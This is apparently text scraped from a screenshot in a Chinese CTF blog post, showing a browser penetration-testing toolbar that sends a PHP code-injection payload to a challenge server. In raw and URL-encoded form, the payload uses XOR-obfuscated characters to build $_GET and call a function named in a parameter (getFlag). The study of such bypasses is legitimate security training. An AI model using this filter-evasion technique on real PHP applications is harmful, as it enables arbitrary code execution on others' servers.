 http://122..._=getFlag
122.112.214.101:20004/?code=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_=getFlag
Google
php
INT
SQL· XSS· Encryption· Encoding· Other·
Load ...
http://122.112.214.101:20004/?code=$_=%22`{{{%22^%22?%3C%3E/%22;${$_}[_](${$_}[__]);&_=getFlag
Split U...
Execute
Enable Post data
Enable Referrer
fighting!
娜璋AI安全之家
https://blog.csdn.net/Eastmount